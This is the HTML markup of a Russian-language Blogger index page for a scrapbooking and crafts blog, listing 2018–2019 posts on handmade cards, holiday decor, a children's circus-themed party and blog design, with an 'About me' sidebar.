<a class='thumb' href='https://sweetolika.blogspot.com/2019/12/happy-halloween.html'>
<img alt='Happy Halloween или как бюджетно отметить этот день.' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQhlbVdQbhXrj16YV84KatRta6NjghoDTXpbw7FoUapr-9HkKl4KPxerpPIYD9HKTBSUHJjhep63t3VunjFdl_JlFXQ78gColXosFMXPcypVI4jjdocll6JIHIFJ6WC8ao4ZkPwFcz2LGw/s640/IMG_8749.jpg'/>
</a>
<font class='retitle'>
<span class='post-retitle'>
<h2 class='post-title entry-title'>
<a href='https://sweetolika.blogspot.com/2019/12/happy-halloween.html'>
Happy Halloween или как бюджетно отметить этот день.
</a>
</h2>
</span>
</font>
</div>
<div class='post-header'>
</div>
<div class='jump-link'>
<a href='https://sweetolika.blogspot.com/2019/12/happy-halloween.html#more' title='Happy Halloween или как бюджетно отметить этот день.'>.</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Автор:
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02916934161814894059' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02916934161814894059' rel='author' title='author profile'>
<span itemprop='name'>Sweet_Olika</span>
</a>
</span>
</span>
<span class='post-timestamp'>
на
<meta content='http://sweetolika.blogspot.com/2019/12/happy-halloween.html' itemprop='url'/>
<a class='timestamp-link' href='https://sweetolika.blogspot.com/2019/12/happy-halloween.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-12-23T22:58:00-08:00'>12/23/2019</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://sweetolika.blogspot.com/2019/12/happy-halloween.html#comment-form' onclick=''>
Комментариев нет:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1493442438'>
<a href='https://www.blogger.com/post-edit.g?blogID=4683119662425297587&postID=8519286680664498537&from=pencil' title='Изменить сообщение'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Ярлыки:
<a href='https://sweetolika.blogspot.com/search/label/%D0%9F%D1%80%D0%B0%D0%B7%D0%B4%D0%BD%D0%B8%D0%BA' rel='tag'>Праздник</a>,
<a href='https://sweetolika.blogspot.com/search/label/Halloween' rel='tag'>Halloween</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-grid-item'>
<div class='post hentry'>
<div class='block-image'>
<a class='thumb' href='https://sweetolika.blogspot.com/2019/10/blog-post.html'>
<img alt='День рождения в стиле Цирк. + МК. Советы по организации детского стола.' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvfE9nOVj74a_FqYTk5c27aUehoqXQDBeOlbrfoScFAGbTIE1eJ9o0YXmtPoM2d1m2DXItq-nNo7X1F0e892qE8HvJ33h1rbXrv6EGXllaf-FWG7POfG0pHu41l9BIvAByDK1TaFKGc9er/s640/IMG_7572.jpg'/>
</a>
<font class='retitle'>
<span class='post-retitle'>
<h2 class='post-title entry-title'>
<a href='https://sweetolika.blogspot.com/2019/10/blog-post.html'>
День рождения в стиле Цирк. + МК. Советы по организации детского стола.
</a>
</h2>
</span>
</font>
</div>
<div class='post-header'>
</div>
<div class='jump-link'>
<a href='https://sweetolika.blogspot.com/2019/10/blog-post.html#more' title='День рождения в стиле Цирк. + МК. Советы по организации детского стола.'>.</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Автор:
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02916934161814894059' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02916934161814894059' rel='author' title='author profile'>
<span itemprop='name'>Sweet_Olika</span>
</a>
</span>
</span>
<span class='post-timestamp'>
на
<meta content='http://sweetolika.blogspot.com/2019/10/blog-post.html' itemprop='url'/>
<a class='timestamp-link' href='https://sweetolika.blogspot.com/2019/10/blog-post.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-10-28T14:27:00-07:00'>10/28/2019</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://sweetolika.blogspot.com/2019/10/blog-post.html#comment-form' onclick=''>
1 комментарий:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1493442438'>
<a href='https://www.blogger.com/post-edit.g?blogID=4683119662425297587&postID=4520233622006261689&from=pencil' title='Изменить сообщение'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Ярлыки:
<a href='https://sweetolika.blogspot.com/search/label/%D0%94%D0%B5%D0%BD%D1%8C%20%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F' rel='tag'>День рождения</a>,
<a href='https://sweetolika.blogspot.com/search/label/%D0%9C%D0%B0%D1%81%D1%82%D0%B5%D1%80-%D0%9A%D0%BB%D0%B0%D1%81%D1%81' rel='tag'>Мастер-Класс</a>,
<a href='https://sweetolika.blogspot.com/search/label/%D0%9F%D1%80%D0%B0%D0%B7%D0%B4%D0%BD%D0%B8%D0%BA' rel='tag'>Праздник</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-grid-item'>
<div class='post hentry'>
<div class='block-image'>
<a class='thumb' href='https://sweetolika.blogspot.com/2019/08/blog-post.html'>
<img alt='Про последние работы и долгожданную поездку в Питер.' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiperyYc-BB87i2AaXUaIIgnIyi667eacnR3G5_Wb2fUygNzMAQxvnnevR-CZx3OjGHp2b9D5VIoRkOr4QcRjbpWQVawT5HfAoaLq-dzmCUj8YuI1EoVrtyUFNyZWdtiRh2H3DZiG4umGwj/s640/1.jpg'/>
</a>
<font class='retitle'>
<span class='post-retitle'>
<h2 class='post-title entry-title'>
<a href='https://sweetolika.blogspot.com/2019/08/blog-post.html'>
Про последние работы и долгожданную поездку в Питер.
</a>
</h2>
</span>
</font>
</div>
<div class='post-header'>
</div>
<div class='jump-link'>
<a href='https://sweetolika.blogspot.com/2019/08/blog-post.html#more' title='Про последние работы и долгожданную поездку в Питер.'>.</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Автор:
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02916934161814894059' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02916934161814894059' rel='author' title='author profile'>
<span itemprop='name'>Sweet_Olika</span>
</a>
</span>
</span>
<span class='post-timestamp'>
на
<meta content='http://sweetolika.blogspot.com/2019/08/blog-post.html' itemprop='url'/>
<a class='timestamp-link' href='https://sweetolika.blogspot.com/2019/08/blog-post.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-08-11T13:36:00-07:00'>8/11/2019</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://sweetolika.blogspot.com/2019/08/blog-post.html#comment-form' onclick=''>
Комментариев нет:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1493442438'>
<a href='https://www.blogger.com/post-edit.g?blogID=4683119662425297587&postID=7688211084284045517&from=pencil' title='Изменить сообщение'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Ярлыки:
<a href='https://sweetolika.blogspot.com/search/label/%D0%91%D0%BB%D0%BE%D0%BA%D0%BD%D0%BE%D1%82%D1%8B' rel='tag'>Блокноты</a>,
<a href='https://sweetolika.blogspot.com/search/label/%D0%94%D0%B5%D0%BA%D0%BE%D1%80%20%D0%BA%D0%BE%D1%80%D0%BE%D0%B1%D0%BA%D0%B8' rel='tag'>Декор коробки</a>,
<a href='https://sweetolika.blogspot.com/search/label/%D0%9C%D0%B0%D1%81%D1%82%D0%B5%D1%80-%D0%9A%D0%BB%D0%B0%D1%81%D1%81' rel='tag'>Мастер-Класс</a>,
<a href='https://sweetolika.blogspot.com/search/label/%D0%9E%D1%82%D0%BA%D1%80%D1%8B%D1%82%D0%BA%D0%B8' rel='tag'>Открытки</a>,
<a href='https://sweetolika.blogspot.com/search/label/layout%2F%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B8%D1%87%D0%BA%D0%B0' rel='tag'>layout/страничка</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-grid-item'>
<div class='post hentry'>
<div class='block-image'>
<a class='thumb' href='https://sweetolika.blogspot.com/2019/07/blog-post.html'>
<img alt='Очень большой пост, за полгода сразу =)' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGOEMZ6Rio0JYHYFHYDImPB_fgvgqYd3noH-R50IVKO5PKfwaJAb8FnUOQNhg-dw1lMrBMCzlyW1c-VQ-LZp52v-KggX-XXzYKHHe-PDE7MLx7I1XLC1N3JBo9KDZv-o3KyUk_Py2J8n-V/s640/DSC07216.jpg'/>
</a>
<font class='retitle'>
<span class='post-retitle'>
<h2 class='post-title entry-title'>
<a href='https://sweetolika.blogspot.com/2019/07/blog-post.html'>
Очень большой пост, за полгода сразу =)
</a>
</h2>
</span>
</font>
</div>
<div class='post-header'>
</div>
<div class='jump-link'>
<a href='https://sweetolika.blogspot.com/2019/07/blog-post.html#more' title='Очень большой пост, за полгода сразу =)'>.</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Автор:
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02916934161814894059' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02916934161814894059' rel='author' title='author profile'>
<span itemprop='name'>Sweet_Olika</span>
</a>
</span>
</span>
<span class='post-timestamp'>
на
<meta content='http://sweetolika.blogspot.com/2019/07/blog-post.html' itemprop='url'/>
<a class='timestamp-link' href='https://sweetolika.blogspot.com/2019/07/blog-post.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-07-15T15:00:00-07:00'>7/15/2019</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://sweetolika.blogspot.com/2019/07/blog-post.html#comment-form' onclick=''>
2 комментария:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1493442438'>
<a href='https://www.blogger.com/post-edit.g?blogID=4683119662425297587&postID=8690881366556356492&from=pencil' title='Изменить сообщение'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Ярлыки:
<a href='https://sweetolika.blogspot.com/search/label/%23blogdesign' rel='tag'>#blogdesign</a>,
<a href='https://sweetolika.blogspot.com/search/label/%D0%9C%D0%B0%D1%81%D1%82%D0%B5%D1%80-%D0%9A%D0%BB%D0%B0%D1%81%D1%81' rel='tag'>Мастер-Класс</a>,
<a href='https://sweetolika.blogspot.com/search/label/%D0%9E%D1%82%D0%BA%D1%80%D1%8B%D1%82%D0%BA%D0%B8' rel='tag'>Открытки</a>,
<a href='https://sweetolika.blogspot.com/search/label/%D0%9E%D1%84%D0%BE%D1%80%D0%BC%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B1%D0%BB%D0%BE%D0%B3%D0%BE%D0%B2' rel='tag'>Оформление блогов</a>,
<a href='https://sweetolika.blogspot.com/search/label/%D0%9F%D0%B0%D1%81%D1%85%D0%B0' rel='tag'>Пасха</a>,
<a href='https://sweetolika.blogspot.com/search/label/%D0%9F%D1%80%D0%B0%D0%B7%D0%B4%D0%BD%D0%B8%D0%BA' rel='tag'>Праздник</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-grid-item'>
<div class='post hentry'>
<div class='block-image'>
<a class='thumb' href='https://sweetolika.blogspot.com/2019/03/blog-post_15.html'>
<img alt='Весна в сердце и душе. Немного скрапа, немного блогдизайна.' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9UlWUpaYkP0lpeA6I_D9TM8VSQczdto6ejAA41NgdgYT6oTy6pTb0XBx0k7u5fa7S4VfFpuCiHGnHu3Hrqk1RAluGSUM-QlmixNEXzzkZtoQhyphenhyphenYY8pXN0r5_Q5xzXgZE3KMzMlHJ4lSpw/s640/GgUq9ultmBo.jpg'/>
</a>
<font class='retitle'>
<span class='post-retitle'>
<h2 class='post-title entry-title'>
<a href='https://sweetolika.blogspot.com/2019/03/blog-post_15.html'>
Весна в сердце и душе. Немного скрапа, немного блогдизайна.
</a>
</h2>
</span>
</font>
</div>
<div class='post-header'>
</div>
<div class='jump-link'>
<a href='https://sweetolika.blogspot.com/2019/03/blog-post_15.html#more' title='Весна в сердце и душе. Немного скрапа, немного блогдизайна.'>.</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Автор:
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02916934161814894059' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02916934161814894059' rel='author' title='author profile'>
<span itemprop='name'>Sweet_Olika</span>
</a>
</span>
</span>
<span class='post-timestamp'>
на
<meta content='http://sweetolika.blogspot.com/2019/03/blog-post_15.html' itemprop='url'/>
<a class='timestamp-link' href='https://sweetolika.blogspot.com/2019/03/blog-post_15.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-03-15T16:05:00-07:00'>3/15/2019</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://sweetolika.blogspot.com/2019/03/blog-post_15.html#comment-form' onclick=''>
11 комментариев:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1493442438'>
<a href='https://www.blogger.com/post-edit.g?blogID=4683119662425297587&postID=8453487052368863987&from=pencil' title='Изменить сообщение'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-grid-item'>
<div class='post hentry'>
<div class='block-image'>
<a class='thumb' href='https://sweetolika.blogspot.com/2019/03/blog-post.html'>
<img alt='Зимнее настроение весной)' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimvBkv1NwI1iJFc-NYHjedP39uiib1GtWv6CAcu3jcisr2oIb2peEnTtvXcWs1qV4l8hLhcbCECnYF8q-w4KAjiVGY9jG4ry6O4AcPP4-H91jZvuJoEGpiWvpzQfOux2lSjfMIqqrCX1En/s640/2.03+%252868%2529.jpg'/>
</a>
<font class='retitle'>
<span class='post-retitle'>
<h2 class='post-title entry-title'>
<a href='https://sweetolika.blogspot.com/2019/03/blog-post.html'>
Зимнее настроение весной)
</a>
</h2>
</span>
</font>
</div>
<div class='post-header'>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Автор:
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02916934161814894059' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02916934161814894059' rel='author' title='author profile'>
<span itemprop='name'>Sweet_Olika</span>
</a>
</span>
</span>
<span class='post-timestamp'>
на
<meta content='http://sweetolika.blogspot.com/2019/03/blog-post.html' itemprop='url'/>
<a class='timestamp-link' href='https://sweetolika.blogspot.com/2019/03/blog-post.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-03-04T12:06:00-08:00'>3/04/2019</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://sweetolika.blogspot.com/2019/03/blog-post.html#comment-form' onclick=''>
Комментариев нет:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1493442438'>
<a href='https://www.blogger.com/post-edit.g?blogID=4683119662425297587&postID=478037340716275400&from=pencil' title='Изменить сообщение'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-grid-item'>
<div class='post hentry'>
<div class='block-image'>
<a class='thumb' href='https://sweetolika.blogspot.com/2019/01/blog-post.html'>
<img alt='Скрап, скрап, и начало года. + бесплатные странички для книги пожеланий =)' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhz44iCjJXL2A2N87IAGAobQGdFjtzFODv0jg14_b_q8pM_e7dLges6SAFoF1UCLDEo_04F18Z6E6dyEKebYbctc2HGGZO9GJTReiTjjIjtNVBugpGEKAvROd7c-8vBzavghYHfLIQs8uZh/s640/1+%252813%2529-3.jpg'/>
</a>
<font class='retitle'>
<span class='post-retitle'>
<h2 class='post-title entry-title'>
<a href='https://sweetolika.blogspot.com/2019/01/blog-post.html'>
Скрап, скрап, и начало года. + бесплатные странички для книги пожеланий =)
</a>
</h2>
</span>
</font>
</div>
<div class='post-header'>
</div>
<div class='jump-link'>
<a href='https://sweetolika.blogspot.com/2019/01/blog-post.html#more' title='Скрап, скрап, и начало года. + бесплатные странички для книги пожеланий =)'>.</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Автор:
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02916934161814894059' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02916934161814894059' rel='author' title='author profile'>
<span itemprop='name'>Sweet_Olika</span>
</a>
</span>
</span>
<span class='post-timestamp'>
на
<meta content='http://sweetolika.blogspot.com/2019/01/blog-post.html' itemprop='url'/>
<a class='timestamp-link' href='https://sweetolika.blogspot.com/2019/01/blog-post.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-01-19T11:01:00-08:00'>1/19/2019</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://sweetolika.blogspot.com/2019/01/blog-post.html#comment-form' onclick=''>
3 комментария:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1493442438'>
<a href='https://www.blogger.com/post-edit.g?blogID=4683119662425297587&postID=4010465173262915292&from=pencil' title='Изменить сообщение'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Ярлыки:
<a href='https://sweetolika.blogspot.com/search/label/%D0%9A%D0%BD%D0%B8%D0%B3%D0%B0%20%D0%BF%D0%BE%D0%B6%D0%B5%D0%BB%D0%B0%D0%BD%D0%B8%D0%B9' rel='tag'>Книга пожеланий</a>,
<a href='https://sweetolika.blogspot.com/search/label/%D0%A1%D0%BA%D1%80%D0%B0%D0%BF%D0%B1%D1%83%D0%BA%D0%B8%D0%BD%D0%B3' rel='tag'>Скрапбукинг</a>,
<a href='https://sweetolika.blogspot.com/search/label/Freebie%20Printable' rel='tag'>Freebie Printable</a>,
<a href='https://sweetolika.blogspot.com/search/label/layout%2F%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B8%D1%87%D0%BA%D0%B0' rel='tag'>layout/страничка</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-grid-item'>
<div class='post hentry'>
<div class='block-image'>
<a class='thumb' href='https://sweetolika.blogspot.com/2018/12/2018-2019.html'>
<img alt='Кучка работ, итоги года 2018 и планы на 2019' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWNHHjOODmiTs3TRaxYPZdneC6EKQ7DFRE2D86oo7kQCCy-y8oLOZJVhMrYrG8QJB8UBdS54iF5707Rx-w0NJsY3bKdA7o3O8rtxKDzqWpxZ9CPwOM9o87eMh7KZTTKhvQQziWbQHRsCwH/s640/IMG_1025.jpg'/>
</a>
<font class='retitle'>
<span class='post-retitle'>
<h2 class='post-title entry-title'>
<a href='https://sweetolika.blogspot.com/2018/12/2018-2019.html'>
Кучка работ, итоги года 2018 и планы на 2019
</a>
</h2>
</span>
</font>
</div>
<div class='post-header'>
</div>
<div class='jump-link'>
<a href='https://sweetolika.blogspot.com/2018/12/2018-2019.html#more' title='Кучка работ, итоги года 2018 и планы на 2019'>.</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Автор:
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02916934161814894059' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02916934161814894059' rel='author' title='author profile'>
<span itemprop='name'>Sweet_Olika</span>
</a>
</span>
</span>
<span class='post-timestamp'>
на
<meta content='http://sweetolika.blogspot.com/2018/12/2018-2019.html' itemprop='url'/>
<a class='timestamp-link' href='https://sweetolika.blogspot.com/2018/12/2018-2019.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-01-04T02:47:00-08:00'>1/04/2019</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://sweetolika.blogspot.com/2018/12/2018-2019.html#comment-form' onclick=''>
3 комментария:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1493442438'>
<a href='https://www.blogger.com/post-edit.g?blogID=4683119662425297587&postID=4728142484912021859&from=pencil' title='Изменить сообщение'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Ярлыки:
<a href='https://sweetolika.blogspot.com/search/label/%D0%94%D0%B5%D0%BA%D0%BE%D1%80%20%D0%BA%D0%BE%D1%80%D0%BE%D0%B1%D0%BA%D0%B8' rel='tag'>Декор коробки</a>,
<a href='https://sweetolika.blogspot.com/search/label/%D0%98%D1%82%D0%BE%D0%B3%D0%B8' rel='tag'>Итоги</a>,
<a href='https://sweetolika.blogspot.com/search/label/%D0%9D%D0%BE%D0%B2%D1%8B%D0%B9%20%D0%93%D0%BE%D0%B4' rel='tag'>Новый Год</a>,
<a href='https://sweetolika.blogspot.com/search/label/%D0%9E%D1%82%D0%BA%D1%80%D1%8B%D1%82%D0%BA%D0%B8' rel='tag'>Открытки</a>,
<a href='https://sweetolika.blogspot.com/search/label/%D0%A1%D0%BA%D1%80%D0%B0%D0%BF%D0%B1%D1%83%D0%BA%D0%B8%D0%BD%D0%B3' rel='tag'>Скрапбукинг</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-grid-item'>
<div class='post hentry'>
<div class='block-image'>
<a class='thumb' href='https://sweetolika.blogspot.com/2018/12/blog-post.html'>
<img alt='Рамка с мотивашками для офиса. Мастер-класс по десемберу. И новогодний венок! ' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhUiccxAItQEiWS8fgcBD_JQTD071IrWGM7K9CJY3jEVYQ3nqTCUbNJuZ0xLsaULqqcVzuE8yekwyKTNCoPFwRqzq69q2tIjqEbtf3SiCicEdGVVIsprUCkAluWm84utg1mjiFw0B9RkL2/s640/IMG_8991.jpg'/>
</a>
<font class='retitle'>
<span class='post-retitle'>
<h2 class='post-title entry-title'>
<a href='https://sweetolika.blogspot.com/2018/12/blog-post.html'>
Рамка с мотивашками для офиса. Мастер-класс по десемберу. И новогодний венок! 
</a>
</h2>
</span>
</font>
</div>
<div class='post-header'>
</div>
<div class='jump-link'>
<a href='https://sweetolika.blogspot.com/2018/12/blog-post.html#more' title='Рамка с мотивашками для офиса. Мастер-класс по десемберу. И новогодний венок! '>.</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Автор:
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02916934161814894059' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02916934161814894059' rel='author' title='author profile'>
<span itemprop='name'>Sweet_Olika</span>
</a>
</span>
</span>
<span class='post-timestamp'>
на
<meta content='http://sweetolika.blogspot.com/2018/12/blog-post.html' itemprop='url'/>
<a class='timestamp-link' href='https://sweetolika.blogspot.com/2018/12/blog-post.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-12-17T14:43:00-08:00'>12/17/2018</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://sweetolika.blogspot.com/2018/12/blog-post.html#comment-form' onclick=''>
Комментариев нет:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1493442438'>
<a href='https://www.blogger.com/post-edit.g?blogID=4683119662425297587&postID=6220538040957610556&from=pencil' title='Изменить сообщение'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Ярлыки:
<a href='https://sweetolika.blogspot.com/search/label/%D0%9C%D0%B0%D1%81%D1%82%D0%B5%D1%80-%D0%9A%D0%BB%D0%B0%D1%81%D1%81' rel='tag'>Мастер-Класс</a>,
<a href='https://sweetolika.blogspot.com/search/label/%D0%A1%D0%BA%D1%80%D0%B0%D0%BF%D0%B1%D1%83%D0%BA%D0%B8%D0%BD%D0%B3' rel='tag'>Скрапбукинг</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://sweetolika.blogspot.com/search?updated-max=2018-12-17T14:43:00-08:00&amp;max-results=9' id='Blog1_blog-pager-older-link' title='Предыдущие'>Предыдущие</a>
</span>
<a class='home-link' href='https://sweetolika.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML902'>
</div><div class='widget HTML' data-version='1' id='HTML901'>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Обо мне</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v9N_1a-sPN2QlpyMQnbR-O_Gb9wYWaTtBjlQ-b35roKxEuwrijYh8F-pvEDDgjRAUdIcnM-I6sF1wSGSeRDxRP9kl2CXkd6PEnJPn7Ll52xJWQPDf85mI=s0-d" alt="About Me" original="http://s019.radikal.ru/i643/1706/7d/005b90f40b09.jpg" style="
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;

/"></center>
						</div>
<div style="text-align: justify"> Добро пожаловать в мой мир творчества. Я люблю жизнь, скрапбукинг и создавать "блогодомики" для других!.;

}


</div></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Следуй за мной ;)</h2>
<div class='widget-content'>
